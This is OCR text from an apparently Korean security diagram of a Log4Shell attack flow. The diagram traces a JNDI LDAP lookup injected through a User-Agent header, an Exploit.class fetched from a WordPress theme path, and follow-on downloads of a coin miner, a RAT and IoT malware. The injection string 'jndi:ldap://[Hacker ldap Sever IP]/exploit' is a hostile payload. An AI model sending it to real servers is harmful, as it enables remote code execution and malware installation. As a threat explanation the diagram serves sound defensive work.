 ① Useragent:
jndi:ldap://[Hacker ldap Sever IP]/exploit
쿼리 송신 서버
피해 서버
⑤ Download Coin Miner
PORT 80
1st 악성코드 유포 서버
② ldap://[Hacker ldap Sever IP]/exploit
PORT 1389
③ Download Exploit.class from [1st Download Server IP]
쿼리 수신 서버
log4j
Exploit.class
Command
⑥ Download RAT
PORT 80
2nd 악성코드 유포 서버
⑦ Download IoT Malware
PORT 80
3rd 악성코드 유포 서버
Class 파일 유포 서버
④ Download
/wp-content/themes/twentysixteen/Exploit.class
PORT 80
Exploit.class